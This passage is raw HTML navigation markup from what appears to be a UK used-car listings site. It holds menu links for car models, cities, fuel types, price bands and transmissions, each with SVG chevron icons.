43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Land Rover Defender" href="/land-rover/defender/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Land Rover Defender</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Mercedes A-Class" href="/mercedes/a-class/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Mercedes A-Class</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Mini Countryman" href="/mini/countryman/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Mini Countryman</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan Juke" href="/nissan/juke/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan Juke</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan Qashqai" href="/nissan/qashqai/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan Qashqai</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Range Rover Evoque" href="/land-rover/range-rover-evoque/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Range Rover Evoque</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota Aygo" href="/toyota/aygo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota Aygo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota Yaris" href="/toyota/yaris/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota Yaris</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="VW Golf" href="/vw/golf/used-cars/" role="menuitem" aria-haspopup="true"><span class="">VW Golf</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="VW Polo" href="/vw/polo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">VW Polo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Search all used cars" href="/used-cars/" role="menuitem" aria-haspopup="true"><span class="bold">Search all used cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Location<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Aberdeen" href="/used-cars/local/aberdeenshire/aberdeen/" role="menuitem" aria-haspopup="true"><span class="">Aberdeen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Belfast" href="/used-cars/local/country-antrim/belfast/" role="menuitem" aria-haspopup="true"><span class="">Belfast</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Birmingham" href="/used-cars/local/west-midlands/birmingham/" role="menuitem" aria-haspopup="true"><span class="">Birmingham</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Bristol" href="/used-cars/local/country-of-bristol/bristol/" role="menuitem" aria-haspopup="true"><span class="">Bristol</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Cardiff" href="/used-cars/local/cardiff/" role="menuitem" aria-haspopup="true"><span class="">Cardiff</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Coventry" href="/used-cars/local/warwickshire/coventry/" role="menuitem" aria-haspopup="true"><span class="">Coventry</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Derby" href="/used-cars/local/derbyshire/derby/" role="menuitem" aria-haspopup="true"><span class="">Derby</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Edinburgh" href="/used-cars/local/east-lothian/edinburgh/" role="menuitem" aria-haspopup="true"><span class="">Edinburgh</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Glasgow" href="/used-cars/local/lanarkshire/glasgow/" role="menuitem" aria-haspopup="true"><span class="">Glasgow</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hull" href="/used-cars/local/east-yorkshire/hull/" role="menuitem" aria-haspopup="true"><span class="">Hull</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Leeds" href="/used-cars/local/west-yorkshire/leeds/" role="menuitem" aria-haspopup="true"><span class="">Leeds</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Leicester" href="/used-cars/local/leicestershire/leicester/" role="menuitem" aria-haspopup="true"><span class="">Leicester</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Liverpool" href="/used-cars/local/merseyside/liverpool/" role="menuitem" aria-haspopup="true"><span class="">Liverpool</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="London" href="/used-cars/local/greater-london/london/" role="menuitem" aria-haspopup="true"><span class="">London</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Manchester" href="/used-cars/local/greater-manchester/manchester/" role="menuitem" aria-haspopup="true"><span class="">Manchester</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Newcastle" href="/used-cars/local/tyne-&amp;-wear/newcastle/" role="menuitem" aria-haspopup="true"><span class="">Newcastle</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Northampton" href="/used-cars/local/northamptonshire/northampton/" role="menuitem" aria-haspopup="true"><span class="">Northampton</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Norwich" href="/used-cars/local/norfolk/norwich/" role="menuitem" aria-haspopup="true"><span class="">Norwich</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nottingham" href="/used-cars/local/nottinghamshire/nottingham/" role="menuitem" aria-haspopup="true"><span class="">Nottingham</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Peterborough" href="/used-cars/local/cambridgeshire/peterborough/" role="menuitem" aria-haspopup="true"><span class="">Peterborough</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Plymouth" href="/used-cars/local/devon/plymouth/" role="menuitem" aria-haspopup="true"><span class="">Plymouth</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Sheffield" href="/used-cars/local/south-yorkshire/sheffield/" role="menuitem" aria-haspopup="true"><span class="">Sheffield</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Southampton" href="/used-cars/local/hampshire/southampton/" role="menuitem" aria-haspopup="true"><span class="">Southampton</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="View all locations" href="/used-cars/local/" role="menuitem" aria-haspopup="true"><span class="bold">View all locations</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Fuel Type<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Electric" href="/used-cars/fuel/full-electric/" role="menuitem" aria-haspopup="true"><span class="">Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Petrol" href="/used-cars/fuel/petrol/" role="menuitem" aria-haspopup="true"><span class="">Petrol</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Diesel" href="/used-cars/fuel/diesel/" role="menuitem" aria-haspopup="true"><span class="">Diesel</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hybrid - Diesel / Electric" href="/used-cars/fuel/hybrid---diesel-electric/" role="menuitem" aria-haspopup="true"><span class="">Hybrid - Diesel / Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hybrid - Petrol / Electric" href="/used-cars/fuel/hybrid---petrol-electric/" role="menuitem" aria-haspopup="true"><span class="">Hybrid - Petrol / Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="LPG" href="/used-cars/fuel/lpg/" role="menuitem" aria-haspopup="true"><span class="">LPG</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Price<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Under £500" href="/used-cars/price/under-500/" role="menuitem" aria-haspopup="true"><span class="">Under £500</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £1,000" href="/used-cars/price/under-1000/" role="menuitem" aria-haspopup="true"><span class="">Under £1,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £2,000" href="/used-cars/price/under-2000/" role="menuitem" aria-haspopup="true"><span class="">Under £2,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £3,000" href="/used-cars/price/under-3000/" role="menuitem" aria-haspopup="true"><span class="">Under £3,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £5,000" href="/used-cars/price/under-5000/" role="menuitem" aria-haspopup="true"><span class="">Under £5,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £10,000" href="/used-cars/price/under-10000/" role="menuitem" aria-haspopup="true"><span class="">Under £10,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £15,000" href="/used-cars/price/under-15000/" role="menuitem" aria-haspopup="true"><span class="">Under £15,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £20,000" href="/used-cars/price/under-20000/" role="menuitem" aria-haspopup="true"><span class="">Under £20,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Transmission<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Manual" href="/used-cars/transmission/manual/" role="menuitem" aria-haspopup="true"><span class="">Manual</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Automatic" href="/used-cars/transmission/automatic/" role="menuitem" aria-haspopup="true"><span class="">Automatic</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Body style<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 